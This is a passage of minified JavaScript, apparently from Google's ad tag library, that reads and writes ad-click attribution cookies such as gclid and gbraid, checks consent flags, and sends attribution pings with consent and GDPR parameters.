function Ns(a,b){if((b===void 0?0:b)&&zr(ur)){var c=qr(!1);c.error!==0?lb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,rr(c)!==0&&lb("TAGGING",41)):lb("TAGGING",40):lb("TAGGING",39)}if(Cr(ur)&&Ar([ur])[ur.fb]===-1){for(var d={},e=(d[ur.fb]=0,d),f=m(xr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==ur&&Cr(h)&&(e[h.fb]=0)}Br(e,a)}}
function Ps(a,b,c){var d=Ms(a.prefix),e=Js[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Qs(d,h,a,g*1E3)}}}}function Qs(a,b,c,d){var e;e=["1",bs(c.domain,c.path),b].join(".");var f=nr(c,d);f.Hc=Rs();Xr(a,e,f)}function Os(a,b,c){var d=es(a,b,c,Is,Rs());if(!d)return!1;Ss(a,d);return!0}
function Ss(a,b){var c=b.split(".");c.length===5?(Js[a]=c.slice(0,2).join("."),Ks[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Ks[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Js[a]=b}function Ms(a){return(a||"_gcl")+"_au"}function Ts(a){function b(){Zl(c)&&a()}var c=Rs();em(function(){b();Zl(c)||fm(b,c)},c)}
function Us(a){var b=xs(!0),c=Ms(a.prefix);Ts(function(){var d=b[c];if(d){Ss(c,d);var e=Number(Js[c].split(".")[1])*1E3;if(e){lb("TAGGING",16);var f=nr(a,e);f.Hc=Rs();var g=["1",bs(a.domain,a.path),d].join(".");Xr(c,g,f)}}})}function Vs(a,b,c,d,e){e=e||{};var f=function(){var g={},h=es(a,e.path,e.domain,Is,Rs());h&&(g[a]=h);return g};Ts(function(){Es(f,b,c,d)})}function Rs(){return["ad_storage","ad_user_data"]};function Ws(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Xs(a,b){var c=Ws(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Ys={},Zs=(Ys.k={ia:/^[\w-]+$/},Ys.b={ia:/^[\w-]+$/,Mj:!0},Ys.i={ia:/^[1-9]\d*$/},Ys.h={ia:/^\d+$/},Ys.t={ia:/^[1-9]\d*$/},Ys.d={ia:/^[A-Za-z0-9_-]+$/},Ys.j={ia:/^\d+$/},Ys.u={ia:/^[1-9]\d*$/},Ys.l={ia:/^[01]$/},Ys.o={ia:/^[1-9]\d*$/},Ys.g={ia:/^[01]$/},Ys.s={ia:/^.+$/},Ys);var $s={},dt=($s[5]={Vh:{2:at},Bj:"2",Ih:["k","i","b","u"]},$s[4]={Vh:{2:at,GCL:bt},Bj:"2",Ih:["k","i","b"]},$s[2]={Vh:{GS2:at,GS1:ct},Bj:"GS2",Ih:"sogtjlhd".split("")},$s);function et(a,b,c){var d=dt[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function at(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=dt[b];if(f){for(var g=f.Ih,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Zs[p];r&&(r.Mj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function ft(a,b,c){var d=dt[b];if(d)return[d.Bj,c||"1",gt(a,b)].join(".")}
function gt(a,b){var c=dt[b];if(c){for(var d=[],e=m(c.Ih),f=e.next();!f.done;f=e.next()){var g=f.value,h=Zs[g];if(h){var l=a[g];if(l!==void 0)if(h.Mj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function bt(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function ct(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var ht=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function it(a,b,c){if(dt[b]){for(var d=[],e=Lr(a,void 0,void 0,ht.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=et(g.value,b,c);h&&d.push(jt(h))}return d}}
function kt(a){var b=lt;if(dt[2]){for(var c={},d=Mr(a,void 0,void 0,ht.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=et(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push(jt(p)))}return c}}function mt(a,b,c,d,e){d=d||{};var f=bs(d.domain,d.path),g=ft(b,c,f);if(!g)return 1;var h=nr(d,e,void 0,ht.get(c));return Xr(a,g,h)}function nt(a,b){var c=b.ia;return typeof c==="function"?c(a):c.test(a)}
function jt(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={kg:void 0},c=b.next()){var e=c.value,f=a[e];d.kg=Zs[e];d.kg?d.kg.Mj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return nt(h,g.kg)}}(d)):void 0:typeof f==="string"&&nt(f,d.kg)||(a[e]=void 0):a[e]=void 0}return a};var ot=function(){this.value=0};ot.prototype.set=function(a){return this.value|=1<<a};var pt=function(a,b){b<=0||(a.value|=1<<b-1)};ot.prototype.get=function(){return this.value};ot.prototype.clear=function(a){this.value&=~(1<<a)};ot.prototype.clearAll=function(){this.value=0};ot.prototype.equals=function(a){return this.value===a.value};function qt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function rt(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function st(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Yb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Yb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(Yh((""+b+e).toLowerCase()))};var tt={},ut=(tt.gclid=!0,tt.dclid=!0,tt.gbraid=!0,tt.wbraid=!0,tt),vt=/^\w+$/,wt=/^[\w-]+$/,xt={},zt=(xt.aw="_aw",xt.dc="_dc",xt.gf="_gf",xt.gp="_gp",xt.gs="_gs",xt.ha="_ha",xt.ag="_ag",xt.gb="_gb",xt),At=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,Bt=/^www\.googleadservices\.com$/;function Ct(){return["ad_storage","ad_user_data"]}function Dt(a){return!Xa(6)||Zl(a)}function Et(a,b){function c(){var d=Dt(b);d&&a();return d}em(function(){c()||fm(c,b)},b)}
function Ft(a){return Gt(a).map(function(b){return b.gclid})}function Ht(a){return It(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function It(a){var b=Jt(a.prefix),c=Kt("gb",b),d=Kt("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=Gt(c).map(e("gb")),g=Lt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Mt(a,b,c,d,e){var f=wb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.bd=e),f.labels=Nt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,bd:e})}function Lt(a){for(var b=it(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Ot(f);h&&Mt(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function Gt(a){for(var b=[],c=Lr(a,A.cookie,void 0,Ct()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.bd=void 0,f.Aa=new ot,f.Za=[1],Qt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Rt(b)}function St(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Qt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.Aa&&b.Aa&&h.Aa.equals(b.Aa)&&(e=h)}if(d){var l,n,p=(l=d.Aa)!=null?l:new ot,q=(n=b.Aa)!=null?n:new ot;p.value|=q.value;d.Aa=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.bd=b.bd);d.labels=St(d.labels||[],b.labels||[]);d.Za=St(d.Za||[],b.Za||[])}else c&&e?oa(Object,"assign").call(Object,e,b):a.push(b)}
function Tt(a){if(!a)return new ot;var b=new ot;if(a===1)return pt(b,2),pt(b,3),b;pt(b,a);return b}
function Ut(){var a=sr("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(wt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new ot;typeof e==="number"?g=Tt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],Aa:g,Za:[2]}}catch(h){return null}}
function Vt(){var a=sr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(wt))return b;var f=new ot,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Wt(a){for(var b=[],c=Lr(a,A.cookie,void 0,Ct()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Pt(e.value);f!=null&&(f.bd=void 0,f.Aa=new ot,f.Za=[1],Qt(b,f))}var g=Ut();g&&(g.bd=void 0,g.Za=g.Za||[2],Qt(b,g));if(Xa(14)){var h=Vt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Qt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Rt(b)}
function Nt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Jt(a){return a&&typeof a==="string"&&a.match(vt)?a:"_gcl"}function Xt(a,b){if(a){var c={value:a,Aa:new ot};pt(c.Aa,b);return c}}
function Yt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Xt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Xt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function Zt(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return $t(d,e,l,f,g,h)}function au(){return Zt(w.location.href,!0)}
function $t(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(wt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&wt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&wt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&wt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function bu(a){for(var b=au(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Zt(w.document.referrer,!1),b.gad_source=void 0);cu(b,!1,a)}
function du(a){bu(a);var b=Yt(w.location.href,!0,!1);b.length||(b=Yt(w.document.referrer,!1,!0));a=a||{};eu(a);if(b.length){var c=b[0],d=Hb(),e=nr(a,d,!0),f=Ct(),g=function(){Dt(f)&&e.expires!==void 0&&pr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Dt(f)||fm(g,f)},f)}}
function eu(a){var b;if(b=Xa(15)){var c=fu();b=At.test(c)||Bt.test(c)||gu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!ut[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=qt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=rt(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var O=rt(u,H);if(O===void 0)break;r=m(O).next().value===1;break c}var da;d:{var ba=void 0,U=u,R=H;switch(I){case 0:da=(ba=rt(U,R))==null?void 0:ba[1];break d;case 1:da=R+8;break d;case 2:var ha=rt(U,R);if(ha===void 0)break;var ka=m(ha),Y=ka.next().value;da=ka.next().value+Y;break d;case 5:da=R+4;break d}da=void 0}if(da===void 0||da>u.length||da<=t)break;t=da}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var T=d;T&&hu(T,7,a)}}
function hu(a,b,c){c=c||{};var d=Hb(),e=nr(c,d,!0),f=Ct(),g=function(){if(Dt(f)&&e.expires!==void 0){var h=Vt()||[];Qt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Tt(b)},!0);pr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Dt(f)?g():fm(g,f)},f)}
function cu(a,b,c,d,e){c=c||{};e=e||[];var f=Jt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Ct(),n=!1,p=!1,q=Xa(20),r=function(){if(Dt(l)){var u=nr(c,g,!0);u.Hc=l;for(var t=function(ba,U){var R=Kt(ba,f);R&&(Xr(R,U,u),ba!=="gb"&&(n=!0))},v=function(ba){var U=["GCL",h,ba];e.length>0&&U.push(e.join("."));return U.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Kt("gb",f);!b&&Gt(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&Dt("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Kt("ag",f);if(b||!Lt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var O={},da=(O.k=H,O.i=""+h,O.b=e,O);mt(I,da,5,c,g)}}iu(a,f,g,c)};em(function(){r();Dt(l)||fm(r,l)},l)}
function iu(a,b,c,d){if(a.gad_source!==void 0&&Dt("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Kt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=st(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);mt(g,l,5,d,c)}}}}
function ju(a,b){var c=xs(!0);Et(function(){for(var d=Jt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(zt[f]!==void 0){var g=Kt(f,d),h=c[g];if(h){var l=Math.min(ku(h),Hb()),n;b:{for(var p=l,q=Lr(g,A.cookie,void 0,Ct()),r=0;r<q.length;++r)if(ku(q[r])>p){n=!0;break b}n=!1}if(!n){var u=nr(b,l,!0);u.Hc=Ct();Xr(g,h,u)}}}}cu($t(c.gclid,c.gclsrc),!1,b)},Ct())}
function lu(a){var b=["ag"],c=xs(!0),d=Jt(a.prefix);Et(function(){for(var e=0;e<b.length;++e){var f=Kt(b[e],d);if(f){var g=c[f];if(g){var h=et(g,5);if(h){var l=Ot(h);l||(l=Hb());var n;a:{for(var p=l,q=it(f,5),r=0;r<q.length;++r)if(Ot(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);mt(f,h,5,a,l)}}}}},["ad_storage"])}function Kt(a,b){var c=zt[a];if(c!==void 0)return b+c}function ku(a){return mu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Ot(a){return a?(Number(a.i)||0)*1E3:0}function Pt(a){var b=mu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function mu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!wt.test(a[2])?[]:a}
function nu(a,b,c,d,e){if(Array.isArray(b)&&Kr(w)){var f=Jt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Kt(a[l],f);if(n){var p=Lr(n,A.cookie,void 0,Ct());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Et(function(){Es(g,b,c,d)},Ct())}}
function ou(a,b,c,d){if(Array.isArray(a)&&Kr(w)){var e=["ag"],f=Jt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Kt(e[l],f);if(!n)return{};var p=it(n,5);if(p.length){var q=p.sort(function(r,u){return Ot(u)-Ot(r)})[0];h[n]=ft(q,5)}}return h};Et(function(){Es(g,a,b,c)},["ad_storage"])}}function Rt(a){return a.filter(function(b){return wt.test(b.gclid)})}
function pu(a,b){if(Kr(w)){for(var c=Jt(b.prefix),d={},e=0;e<a.length;e++)zt[a[e]]&&(d[a[e]]=zt[a[e]]);Et(function(){Ab(d,function(f,g){var h=Lr(c+g,A.cookie,void 0,Ct());h.sort(function(u,t){return ku(t)-ku(u)});if(h.length){var l=h[0],n=ku(l),p=mu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=mu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];cu(q,!0,b,n,p)}})},Ct())}}
function qu(a){var b=["ag"],c=["gbraid"];Et(function(){for(var d=Jt(a.prefix),e=0;e<b.length;++e){var f=Kt(b[e],d);if(!f)break;var g=it(f,5);if(g.length){var h=g.sort(function(q,r){return Ot(r)-Ot(q)})[0],l=Ot(h),n=h.b,p={};p[c[e]]=h.k;cu(p,!0,a,l,n)}}},["ad_storage"])}function ru(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function su(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=au(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:xs(!1)._gs);if(ru(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Fs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Fs(function(){return g},1)}}}function gu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function tu(a){if(!Xa(1))return null;var b=xs(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=gu();if(b!=null)return b;var c=au();if(ru(c,a))return"0"}return null}function uu(a){var b=tu(a);b!=null&&Fs(function(){var c={};return c.gad_source=b,c},4)}function vu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function wu(a,b,c,d){var e=[];c=c||{};if(!Dt(Ct()))return e;var f=Gt(a),g=vu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=nr(c,p,!0);r.Hc=Ct();Xr(a,q,r)}return e}
function xu(a,b){var c=[];b=b||{};var d=It(b),e=vu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Jt(b.prefix),n=Kt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);mt(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=nr(b,t,!0);C.Hc=Ct();Xr(n,z,C)}}return c}
function yu(a,b){var c=Jt(b),d=Kt(a,c);if(!d)return 0;var e;e=a==="ag"?Lt(d):Gt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function zu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Au(a){var b=Math.max(yu("aw",a),zu(Dt(Ct())?Xs():{})),c=Math.max(yu("gb",a),zu(Dt(Ct())?Xs("_gac_gb",!0):{}));c=Math.max(c,yu("ag",a));return c>b}
function fu(){return A.referrer?wj(Cj(A.referrer),"host"):""};
var Bu=function(a,b){b=b===void 0?!1:b;var c=lo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Cu=function(a){return Dj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Iu=function(a,b,c,d,e){var f=Jt(a.prefix);if(Bu(f,!0)){var g=au(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Du(),r=q.Pe,u=q.vn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&N(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Eu(function(){var t=$n(Fu());if(t){Ls(a);var v=[],x=t?Js[Ms(a.prefix)]:void 0;x&&v.push("auid="+x);if($n(K.m.Z)){e&&v.push("userId="+e);var y=um(qm.aa.Om);if(y===void 0)tm(qm.aa.Pm,!0);else{var z=um(qm.aa.Dh);v.push("ga_uid="+z+"."+y)}}var C=fu(),E=t||!d?h:[];E.length===0&&(At.test(C)||Bt.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=Gu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var O=uq(!0);v.push("frm="+O);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var da={};c=up(kp(new jp(0),(da[K.m.Ub]=cq.D[K.m.Ub],da)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[Q.C.ob]}));cr()&&v.push("gcs="+dr());v.push("gcd="+hr(c));kr()&&v.push("dma_cps="+ir());v.push("dma="+
jr());br(c)?v.push("npa=0"):v.push("npa=1");mr()&&v.push("_ng=1");Gq(Oq())&&v.push("tcfd="+lr());var ba=Vq();ba&&v.push("gdpr="+ba);var U=Uq();U&&v.push("gdpr_consent="+U);P(123)&&xs(!1)._up&&v.push("gtm_up=1");var R=Ck();R&&v.push("tag_exp="+R);if(E.length>0)for(var ha=0;ha<E.length;ha++){var ka=E[ha],Y=ka.gclid,T=ka.fc;if(!Hu(a.prefix,T+"."+Y,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(Y!=="")ia=T==="gb"?ia+"&wbraid="+Y:ia+"&gclid="+Y+"&gclsrc="+T;else if(T==="aw.ds"||P(235)&&T==="aw.dv")ia=ia+
"&gclsrc="+T;$c(ia)}}else if(r!==void 0&&!Hu(a.prefix,"gad",x!==void 0)){var pa=D(36)+"?"+v.join("&");$c(pa)}}}})}},Hu=function(a,b,c){var d=lo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Du=function(){var a=Cj(w.location.href),b=void 0,c=void 0,d=wj(a,"query",!1,void 0,"gad_source"),e=wj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ju);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Pe:b,vn:c,Jh:e}},Gu=function(){var a=
uq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Ku=function(a){var b=[];Ab(a,function(c,d){d=Rt(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Lu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Ej("gcl"+a);if(d)return d.split(".")}var e=Jt(b);if(e==="_gcl"){var f=!$n(Fu())&&c,g;g=au()[a]||[];if(g.length>0)return f?["0"]:g}var h=Kt(a,e);return h?Ft(h):[]},Eu=function(a){var b=Fu();fo(function(){a();
$n(b)||fm(a,b)},b)},Fu=function(){return[K.m.X,K.m.Z]},Ju=/^gad_source[_=](\d+)$/;function Mu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Nu(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Ou(){return["ad_storage","ad_user_data"]}function Pu(a){if(P(38)&&!um(qm.aa.Cm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Mu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Cm,function(d){d.gclid&&hu(d.gclid,5,a)}),Nu(c)||N(178))})}catch(c){N(177)}};em(function(){Dt(Ou())?b():fm(b,Ou())},Ou())}};var Qu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Ru(a){return a.data.action!=="gcl_transfer"?(N(173),!0):a.data.gadSource?a.data.gclid?!1:(N(181),!0):(N(180),!0)}
function Su(a,b){if(P(a)){if(um(qm.aa.Je))return N(176),qm.aa.Je;if(um(qm.aa.Fm))return N(170),qm.aa.Je;var c=pq();if(!c)N(171);else if(c.opener){var d=function(g){if(!Qu.includes(g.origin))N(172);else if(!Ru(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);tm(qm.aa.Je,h);a===200&&g.data.gclid&&hu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);yq(c,"message",d)}};if(xq(c,"message",d)){tm(qm.aa.Fm,!0);for(var e=m(Qu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);N(174);return qm.aa.Je}N(175)}}};
var Tu=function(a){var b={prefix:M(a.F,K.m.Fb)||M(a.F,K.m.cb),domain:M(a.F,K.m.Gb),dd:M(a.F,K.m.xb),flags:M(a.F,K.m.Wb)};a.F.isGtmEvent&&(b.path=M(a.F,K.m.xc));return b},Vu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Ne;d=a.Se;e=a.Ze;f=a.Sa;g=a.F;h=a.We;l=a.Tt;n=a.Zn;Uu({Ne:c,Se:d,Ze:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Iu(b,f,g,h,n))},Xu=function(a,b){if(!S(a,Q.C.Ke)){var c=Su(119);if(c){var d=um(c),e=function(g){V(a,Q.C.Ke,!0);var h=Wu(a,K.m.df),l=Wu(a,K.m.ef);W(a,K.m.df,String(g.gadSource));
